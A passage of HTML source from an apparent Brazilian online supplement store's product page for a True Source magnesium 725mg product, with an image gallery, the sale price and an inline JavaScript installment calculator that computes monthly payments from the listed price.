  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=1946" alt="" srcset="//asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=246 246w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=493 493w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=600 600w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=713 713w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=823 823w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=990 990w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=1100 1100w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=1206 1206w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=1346 1346w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=1426 1426w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=1646 1646w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37081092358443">
      <span class="visually-hidden">
        Abrir mídia 2 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25281654587691__main-37081092391211"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25281654587691__main-37081092391211"
            data-alt="VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C/ 60 CAPS - TRUE SOURCE"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5362731152204836; --preview-ratio: 1.5362731152204836;"
>
  
  <noscript><div class="product__media media">
        <img src="//asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=1946" alt="" srcset="//asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=246 246w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=493 493w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=600 600w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=713 713w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=823 823w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=990 990w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=1100 1100w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=1206 1206w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=1346 1346w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=1426 1426w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=1646 1646w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=1946 1946w" width="1946" height="1267" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25281654587691__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=1946" alt="" srcset="//asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=246 246w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=493 493w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=600 600w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=713 713w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=823 823w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=990 990w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=1100 1100w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=1206 1206w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=1346 1346w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=1426 1426w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=1646 1646w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=1946 1946w" width="1946" height="1267" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37081092391211">
      <span class="visually-hidden">
        Abrir mídia 3 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Deslizar para a esquerda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 1"
                aria-controls="Slider-template--25281654587691__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 2"
                aria-controls="Slider-template--25281654587691__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 3"
                aria-controls="Slider-template--25281654587691__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Deslizar para a direita"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25281654587691__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Deslizar para a esquerda"
        aria-controls="GalleryThumbnails-template--25281654587691__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25281654587691__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25281654587691__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25281654587691__main-37081092325675"
              data-media-position="1"
              data-alt="VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C/ 60 CAPS - TRUE SOURCE"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 1 no visualizador da galeria"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25281654587691__main"
                aria-describedby="Thumbnail-template--25281654587691__main-1
"
              >
                <img src="//asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=416" alt="VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C/ 60 CAPS - TRUE SOURCE" srcset="//asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=54 54w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=74 74w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=104 104w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=162 162w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=208 208w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=324 324w, //asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25281654587691__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25281654587691__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25281654587691__main-37081092358443"
              data-media-position="2"
              data-alt="VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C/ 60 CAPS - TRUE SOURCE"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 2 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--25281654587691__main"
                aria-describedby="Thumbnail-template--25281654587691__main-2
"
              >
                <img src="//asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=416" alt="VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C/ 60 CAPS - TRUE SOURCE" srcset="//asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=54 54w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=74 74w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=104 104w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=162 162w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=208 208w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=324 324w, //asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25281654587691__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25281654587691__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25281654587691__main-37081092391211"
              data-media-position="3"
              data-alt="VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C/ 60 CAPS - TRUE SOURCE"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 3 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--25281654587691__main"
                aria-describedby="Thumbnail-template--25281654587691__main-3
"
              >
                <img src="//asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=416" alt="VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C/ 60 CAPS - TRUE SOURCE" srcset="//asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=54 54w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=74 74w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=104 104w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=162 162w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=208 208w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=324 324w, //asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&amp;width=416 416w" width="416" height="271" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25281654587691__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Deslizar para a direita"
        aria-controls="GalleryThumbnails-template--25281654587691__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25281654587691__main"
        data-section="template--25281654587691__main"
        data-url="/products/vitaminas-e-minerais-elemental-magnesio-725mg-c-60-caps-true-source"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C/ 60 CAPS - TRUE SOURCE
                </h1>
                <a href="/products/vitaminas-e-minerais-elemental-magnesio-725mg-c-60-caps-true-source" class="product__title">
                  <h2 class="h1">
                    VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C/ 60 CAPS - TRUE SOURCE
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--25281654587691__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--sold-out  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        R$ 79,90 BRL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        R$ 79,90 BRL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            R$ 90,00 BRL
          </s>
        </span></div>
    
<div class="installment-calculator" 
     data-product-price="7990"
     data-product-id="48012949455147">
  <div class="installment-info">
    <span class="installment-text">
      em até
      <span class="installment-parcels"></span>x de 
      <span class="installment-value"></span>
      <span class="installment-interest-text"></span>
    </span>
  </div>
</div>

<script>
// Evita múltiplas instâncias
if (typeof window.InstallmentCalculatorLoaded === 'undefined') {
  window.InstallmentCalculatorLoaded = true;

  class InstallmentCalculator {
    constructor() {
      this.settings = {
        maxParcels: 12,
        minValue: 10 * 100, // Convert to cents
        interestRate: 20.5,
        interestFree: 1,
        textPrefix: "em até",
        textSuffix: " ",
        textWithInterest: " "
      };
      
      this.calculators = new Map();
      this.init();
    }

    init() {
      this.initAllCalculators();
      this.observeNewCalculators();
      this.observeProductVariantChanges();
    }

    initAllCalculators() {
      const calculatorElements = document.querySelectorAll('.installment-calculator');
      
      calculatorElements.forEach(element => {
        const productId = element.dataset.productId;
        const initialPrice = parseInt(element.dataset.productPrice) || 0;
        
        if (productId && initialPrice > 0) {
          this.calculators.set(productId, {
            element: element,
            currentPrice: 0
          });
          
          this.updateSpecificCalculator(productId, initialPrice);
        }
      });
    }

    observeNewCalculators() {
      const observer = new MutationObserver((mutations) => {
        mutations.forEach((mutation) => {
          mutation.addedNodes.forEach((node) => {
            if (node.nodeType === Node.ELEMENT_NODE) {
              if (node.classList && node.classList.contains('installment-calculator')) {
                this.initSingleCalculator(node);
              }
              
              const newCalculators = node.querySelectorAll && node.querySelectorAll('.installment-calculator');
              if (newCalculators) {
                newCalculators.forEach(calc => this.initSingleCalculator(calc));
              }
            }
          });
        });
      });

      observer.observe(document.body, {
        childList: true,
        subtree: true
      });
    }

    initSingleCalculator(element) {
      const productId = element.dataset.productId;
      const initialPrice = parseInt(element.dataset.productPrice) || 0;
      
      if (productId && initialPrice > 0 && !this.calculators.has(productId)) {
        this.calculators.set(productId, {
          element: element,
          currentPrice: 0
        });
        
        this.updateSpecificCalculator(productId, initialPrice);
      }
    }

    observeProductVariantChanges() {
      const priceElements = document.querySelectorAll('.price-item--regular.main-price, .price-item');
      
      const observer = new MutationObserver((mutations) => {
        mutations.forEach((mutation) => {
          if (mutation.type === 'childList' || mutation.type === 'characterData') {
            setTimeout(() => this.updateProductPageCalculator(), 50);
          }
        });
      });

      priceElements.forEach(element => {
        observer.observe(element, {
          childList: true,
          subtree: true,
          characterData: true
        });
      });

      const variantSelectors = document.querySelectorAll('select[name="id"], input[name="id"], input[type="radio"][name="id"]');
      variantSelectors.forEach(selector => {
        selector.addEventListener('change', () => {
          setTimeout(() => this.updateProductPageCalculator(), 100);
        });
      });
    }

    updateProductPageCalculator() {
      const currentPrice = this.getCurrentPriceFromPage();
      const productCalculator = document.querySelector('.installment-calculator[data-product-id]');
      
      if (productCalculator && currentPrice > 0) {
        const productId = productCalculator.dataset.productId;
        this.updateSpecificCalculator(productId, currentPrice);
      }
    }

    getCurrentPriceFromPage() {
      let price = 0;
      
      const priceElement = document.querySelector('.price-item--regular.main-price');
      if (priceElement) {
        const priceText = priceElement.textContent
          .replace('R$', '')
          .replace('BRL', '')
          .replace(/\s/g, '')
          .replace(/\./g, '')
          .replace(',', '.');
        
        const priceValue = parseFloat(priceText);
        if (!isNaN(priceValue)) {
          price = Math.round(priceValue * 100);
        }
      }
      
      return price;
    }

    updateSpecificCalculator(productId, newPrice) {
      const calculatorData = this.calculators.get(productId);
      if (!calculatorData || newPrice === calculatorData.currentPrice) return;
      
      calculatorData.currentPrice = newPrice;
      const installmentOption = this.calculateInstallment(newPrice);
      
      const element = calculatorData.element;
      
      if (installmentOption && installmentOption.parcels > 1) {
        const parcelsElement = element.querySelector('.installment-parcels');
        const valueElement = element.querySelector('.installment-value');
        const interestElement = element.querySelector('.installment-interest-text');
        
        if (parcelsElement && valueElement && interestElement) {
          parcelsElement.textContent = installmentOption.parcels;
          valueElement.textContent = this.formatMoney(installmentOption.value);
          
          if (installmentOption.hasInterest) {
            interestElement.textContent = this.settings.textWithInterest;
          } else {
            interestElement.textContent = this.settings.textSuffix;
          }
        }
        
        element.style.display = 'block';
      } else {
        element.style.display = 'none';
      }
    }

    calculateInstallment(price) {
      if (!price || price <= 0) return null;

      let bestOption = null;
      
      for (let parcels = 1; parcels <= this.settings.maxParcels; parcels++) {
        let installmentValue;
        let hasInterest = false;
        
        if (parcels <= this.settings.interestFree) {
          installmentValue = price / parcels;
        } else {
          const monthlyRate = this.settings.interestRate / 100;
          if (monthlyRate > 0) {
            installmentValue = price * (monthlyRate * Math.pow(1 + monthlyRate, parcels)) / 
                             (Math.pow(1 + monthlyRate, parcels) - 1);
            hasInterest = true;
          } else {
            installmentValue = price / parcels;
          }
        }
        
        if (installmentValue >= this.settings.minValue) {
          bestOption = {
            parcels: parcels,
            value: installmentValue,
            hasInterest: hasInterest,
            totalValue: installmentValue * parcels
          };
        }
      }
      
      return bestOption;
    }

    formatMoney(cents) {
      const value = cents / 100;
      return new Intl.NumberFormat('pt-BR', {
        style: 'currency',
        currency: 'BRL'
      }).format(value);
    }
  }

  // Função global para reinicializar
  window.initInstallmentCalculators = function() {
    if (window.installmentCalculatorInstance) {
      window.installmentCalculatorInstance.initAllCalculators();
    }
  };

  // Inicializa
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', () => {
      window.installmentCalculatorInstance = new InstallmentCalculator();
    });
  } else {
    window.installmentCalculatorInstance = new InstallmentCalculator();
  }
}
</script>

<style>
/* cor do numero */
.installment-calculator {
  margin: 8px 0;
  font-size: 13px;
  color: #000;
  line-height: 1.3;
}

.installment-info {
  display: flex;
  align-items: center;
  gap: 4px;
  flex-wrap: wrap;
}

/* cor do preço*/
.installment-value {
  font-weight: bold;
  color: #000;
}

.installment-parcels {
  font-weight: bold;
}

/* Para carrosséis */
.product-card .installment-calculator,
